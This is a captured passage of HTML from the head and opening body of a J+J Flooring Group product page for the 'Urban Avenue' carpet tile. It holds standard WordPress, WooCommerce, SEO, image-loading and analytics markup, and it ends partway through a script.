

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jjflooringgroup.com/product/urban-avenue/?attribute_pa_color=region
body_size: 34384
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width,initial-scale=1">
	<meta name="msvalidate.01" content="89D75D2BF0693A5253D3285D0A5FD497" />
	<meta name="google-site-verification" content="OasV4Q8ZWuulpTdZv5H4lIy_2fIX1lodpC0ydCzesiA" />
	<meta name="p:domain_verify" content="461a40346b2885411d54d233ddb23aec" />

	<meta http-equiv="delegate-ch" content="sec-ch-width https://res.cloudinary.com; sec-ch-dpr https://res.cloudinary.com; sec-ch-viewport-width https://res.cloudinary.com;">

		<link rel="apple-touch-icon" sizes="180x180" href="https://res.cloudinary.com/jj-flooring/images/q_auto/v1693848994/apple-touch-icon_yiiw6b/apple-touch-icon_yiiw6b.png?_i=AA&v=oLd7X0Xd2e">
	<link rel="icon" type="image/png" sizes="32x32" href="https://res.cloudinary.com/jj-flooring/images/q_auto/v1/favicon-32x32_cclwiu/favicon-32x32_cclwiu.png?_i=AA&v=oLd7X0Xd2e">
	<link rel="icon" type="image/png" sizes="16x16" href="https://res.cloudinary.com/jj-flooring/images/q_auto/v1/favicon-16x16_hfecpx/favicon-16x16_hfecpx.png?_i=AA&v=oLd7X0Xd2e">
	<link rel="manifest" href="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/favicons/site.webmanifest?v=oLd7X0Xd2e">
	<link rel="mask-icon" href="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/favicons/safari-pinned-tab.svg?v=oLd7X0Xd2e" color="#000000">
	<link rel="shortcut icon" href="https://res.cloudinary.com/jj-flooring/images/q_auto/v1693848991/favicon_qodofq/favicon_qodofq.ico?_i=AA&v=oLd7X0Xd2e">
	<meta name="apple-mobile-web-app-title" content="J+J Flooring Group">
	<meta name="application-name" content="J+J Flooring Group">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-config" content="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/favicons/browserconfig.xml?v=oLd7X0Xd2e">
	<meta name="theme-color" content="#ffffff">

	<link rel="preload" href="https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM3n85.woff2" as="font" type="font/woff" crossorigin>	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<script async src="https://static.srcspot.com/libs/linn.js" type="text/javascript"></script>

<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PDGLBNJ');</script>
<!-- End Google Tag Manager -->

	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Urban Avenue - J+J Flooring Group</title>
	<link rel="canonical" href="https://www.jjflooringgroup.com/product/urban-avenue/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Urban Avenue - J+J Flooring Group" />
	<meta property="og:description" content="Urban Avenue 184324X24 Kinetex Modular Locale 1556 Society 1557 Environment 1558 Area 1559 Zone 1560 District 2834 Township 2835 Suburban 2836 Territory 2838 Province 2839 Region 2840 Metropolitan 2841 Village 2970 Community 2971" />
	<meta property="og:url" content="https://www.jjflooringgroup.com/product/urban-avenue/" />
	<meta property="og:site_name" content="J+J Flooring Group" />
	<meta property="article:publisher" content="https://www.facebook.com/JJFlooringCarpetKinetexLVT" />
	<meta property="article:modified_time" content="2021-06-02T15:45:01+00:00" />
	<meta property="og:image" content="https://res.cloudinary.com/jj-flooring/image/upload/c_scale,w_1200/c_crop,g_center,w_1200,h_630/wp-content/uploads/product-swatches/1843_2840_swatch.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.roomvo.com' />
<link rel='dns-prefetch' href='//res.cloudinary.com' />
<link rel='preconnect' href='https://res.cloudinary.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jjflooringgroup.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.1.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.1.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='loewy-main_styles-css' href='https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/css/main-f7ee4ff23c.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript">
/* <![CDATA[ */
var CLDLB = {"image_optimization":"on","image_format":"none","image_quality":"auto","image_freeform":"","image_preview":"https:\/\/res.cloudinary.com\/demo\/image\/upload\/w_600\/sample.jpg","video_player":"wp","video_controls":"on","video_loop":"off","video_autoplay_mode":"off","video_optimization":"off","video_format":"auto","video_quality":"auto","video_freeform":"","video_preview":"","use_lazy_load":"on","lazy_threshold":"100px","lazy_custom_color":"rgba(153,153,153,0.5)","lazy_animate":"on","lazy_placeholder":"off","lazyload_preview":"https:\/\/res.cloudinary.com\/demo\/image\/upload\/w_600\/sample.jpg","enable_breakpoints":"off","pixel_step":"924","breakpoints":"3","max_width":"2048","min_width":"200","dpr":"2X","breakpoints_preview":"https:\/\/res.cloudinary.com\/demo\/image\/upload\/w_600\/sample.jpg","image_delivery":"on","svg_support":"off","crop_sizes":"","video_delivery":"on","adaptive_streaming":"off","adaptive_streaming_mode":"mpd","base_url":"https:\/\/res.cloudinary.com\/jj-flooring"};!function(){const e={deviceDensity:window.devicePixelRatio?window.devicePixelRatio:"auto",density:null,config:CLDLB||{},lazyThreshold:0,enabled:!1,sizeBands:[],iObserver:null,pObserver:null,rObserver:null,aboveFold:!0,minPlaceholderThreshold:500,bind(e){e.CLDbound=!0,this.enabled||this._init();const t=e.dataset.size.split(" ");e.originalWidth=t[0],e.originalHeight=t[1],this.pObserver?(this.aboveFold&&this.inInitialView(e)?this.buildImage(e):(this.pObserver.observe(e),this.iObserver.observe(e)),e.addEventListener("error",(t=>{e.srcset="",e.src='data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" fill="rgba(0,0,0,0.1)"/><text x="50%" y="50%" fill="red" text-anchor="middle" dominant-baseline="middle">%26%23x26A0%3B︎</text></svg>',this.rObserver.unobserve(e)}))):this.setupFallback(e)},buildImage(e){e.dataset.srcset?(e.cld_loaded=!0,e.srcset=e.dataset.srcset):(e.src=this.getSizeURL(e),e.dataset.responsive&&this.rObserver.observe(e))},inInitialView(e){const t=e.getBoundingClientRect();return this.aboveFold=t.top<window.innerHeight+this.lazyThreshold,this.aboveFold},setupFallback(e){const t=[];this.sizeBands.forEach((i=>{if(i<=e.originalWidth){let s=this.getSizeURL(e,i,!0)+` ${i}w`;-1===t.indexOf(s)&&t.push(s)}})),e.srcset=t.join(","),e.sizes=`(max-width: ${e.originalWidth}px) 100vw, ${e.originalWidth}px`},_init(){this.enabled=!0,this._calcThreshold(),this._getDensity();let e=parseInt(this.config.max_width);const t=parseInt(this.config.min_width),i=parseInt(this.config.pixel_step);for(;e-i>=t;)e-=i,this.sizeBands.push(e);"undefined"!=typeof IntersectionObserver&&this._setupObservers(),this.enabled=!0},_setupObservers(){const e={rootMargin:this.lazyThreshold+"px 0px "+this.lazyThreshold+"px 0px"},t=this.minPlaceholderThreshold<2*this.lazyThreshold?2*this.lazyThreshold:this.minPlaceholderThreshold,i={rootMargin:t+"px 0px "+t+"px 0px"};this.rObserver=new ResizeObserver(((e,t)=>{e.forEach((e=>{e.target.cld_loaded&&e.contentRect.width>=e.target.cld_loaded&&(e.target.src=this.getSizeURL(e.target))}))})),this.iObserver=new IntersectionObserver(((e,t)=>{e.forEach((e=>{e.isIntersecting&&(this.buildImage(e.target),t.unobserve(e.target),this.pObserver.unobserve(e.target))}))}),e),this.pObserver=new IntersectionObserver(((e,t)=>{e.forEach((e=>{e.isIntersecting&&(e.target.src=this.getPlaceholderURL(e.target),t.unobserve(e.target))}))}),i)},_calcThreshold(){const e=this.config.lazy_threshold.replace(/[^0-9]/g,"");let t=0;switch(this.config.lazy_threshold.replace(/[0-9]/g,"").toLowerCase()){case"em":t=parseFloat(getComputedStyle(document.body).fontSize)*e;break;case"rem":t=parseFloat(getComputedStyle(document.documentElement).fontSize)*e;break;case"vh":t=window.innerHeight/e*100;break;default:t=e}this.lazyThreshold=parseInt(t,10)},_getDensity(){let e=this.config.dpr?this.config.dpr.replace("X",""):"off";if("off"===e)return this.density=1,1;let t=this.deviceDensity;"max"!==e&&"auto"!==t&&(e=parseFloat(e),t=t>Math.ceil(e)?e:t),this.density=t},scaleWidth(e,t,i){const s=parseInt(this.config.max_width),r=Math.round(s/i);if(!t){t=e.width;let a=Math.round(t/i);for(;-1===this.sizeBands.indexOf(t)&&a<r&&t<s;)t++,a=Math.round(t/i)}return t>s&&(t=s),e.originalWidth<t&&(t=e.originalWidth),t},scaleSize(e,t,i){const s=e.dataset.crop?parseFloat(e.dataset.crop):(e.originalWidth/e.originalHeight).toFixed(2),r=this.scaleWidth(e,t,s),a=Math.round(r/s),o=[];return e.dataset.transformationCrop?o.push(e.dataset.transformationCrop):e.dataset.crop||(o.push(e.dataset.crop?"c_fill":"c_scale"),e.dataset.crop&&o.push("g_auto")),o.push("w_"+r),o.push("h_"+a),i&&1!==this.density&&o.push("dpr_"+this.density),e.cld_loaded=r,{transformation:o.join(","),nameExtension:r+"x"+a}},getDeliveryMethod:e=>e.dataset.seo&&"upload"===e.dataset.delivery?"images":"image/"+e.dataset.delivery,getSizeURL(e,t){const i=this.scaleSize(e,t,!0);return[this.config.base_url,this.getDeliveryMethod(e),"upload"===e.dataset.delivery?i.transformation:"",e.dataset.transformations,"v"+e.dataset.version,e.dataset.publicId+"?_i=AA"].filter(this.empty).join("/")},getPlaceholderURL(e){e.cld_placehold=!0;const t=this.scaleSize(e,null,!1);return[this.config.base_url,this.getDeliveryMethod(e),t.transformation,this.config.placeholder,e.dataset.publicId].filter(this.empty).join("/")},empty:e=>void 0!==e&&0!==e.length};window.CLDBind=t=>{t.CLDbound||e.bind(t)},window.initFallback=()=>{[...document.querySelectorAll('img[data-cloudinary="lazy"]')].forEach((e=>{CLDBind(e)}))},window.addEventListener("load",(()=>{initFallback()})),document.querySelector('script[src*="?cloudinary_lazy_load_loader"]')&&initFallback()}();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.jjflooringgroup.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.jjflooringgroup.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jjflooringgroup.com/wp-json/wp/v2/product/61752" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.jjflooringgroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jjflooringgroup.com%2Fproduct%2Furban-avenue%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.jjflooringgroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jjflooringgroup.com%2Fproduct%2Furban-avenue%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	

<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.jjflooringgroup.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.jjflooringgroup.com/products/",
                "name": "Products"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://www.jjflooringgroup.com/product/urban-avenue/",
                "name": "Urban Avenue"
            }
        }
    ]
}</script>


	<script>
		const COMPANY_NAME = 'J+J Flooring';
		window.JJ = window.JJ || {
			modules: [],
			siteName: 'JJ',
			baseUrl: 'https://www.jjflooringgroup.com/',
			loadingImageUrl: 'https://res.cloudinary.com/jj-flooring/images/q_auto/v1693848987/loader_mhso3l/loader_mhso3l.gif?_i=AA',
			loadingMaskImageUrl: 'https://res.cloudinary.com/jj-flooring/images/q_auto/v1753826617/mask_loader_fhcs9i/mask_loader_fhcs9i.gif?_i=AA',
			templateUrl: 'https://www.jjflooringgroup.com/wp-content/themes/jj',
			suffixSizes: '{"X":{"styleW":0.5,"styleH":4,"name":"Six-Inch-Plank"},"S":{"styleW":0.75,"styleH":4,"name":"Skinny-Plank"},"D":{"styleW":1,"styleH":4,"name":"Demi-Plank"},"P":{"styleW":1.5,"styleH":3,"name":"Plank"},"MP":{"styleW":1.6404166666666999407908633656916208565235137939453125,"styleH":3.28084166666670018486229309928603470325469970703125,"name":"Metric Plank"},"MS":{"styleW":0.65616833333333002276077650094521231949329376220703125,"styleH":3.93700833333330013630302346427924931049346923828125,"name":"Metric Skinny-Plank"}}'
		};
	</script>

</head>

<body class="wp-singular product-template-default single single-product postid-61752 wp-theme-jj theme-jj woocommerce woocommerce-page woocommerce-no-js keyboard-tab">
			<section aria-label="JavaScript Includes">
			
<!-- Google Tag Manager (noscript) --disabled on 1/31/2022 -->
<!--<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PDGLBNJ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>-->
<!-- End Google Tag Manager (noscript) -->

<script type="text/javascript">
    window._monsido = window._monsido || {
        token: "LiiuQe-8FnyNyJS5qiXYJw",
        statistics: {
            enabled: true,
            documentTracking: {
                enabled: false,
                documentCls: "monsido_download",
                documentIgnoreCls: "monsido_ignore_download",
                documentExt: [],
            },
        },
    };
</script>
<script type="text/javascript" async src="https://app-script.monsido.com/v2/monsido-script.js"></script>
<script type="text/javascript">
window.addEventListener('mon-script-loaded', function () {
    if (!window.location.search) return;
    var urlSearchParams = new URLSearchParams(window.location.search);
    var params = Object.fromEntries(urlSearchParams.entries());
    if (params.s) {
        //var resultCountSpan = document.querySelector('.search-results-stat .count');
        //var resultCount = resultCountSpan && resultCountSpan.innerText && parseInt(resultCountSpan.innerText);
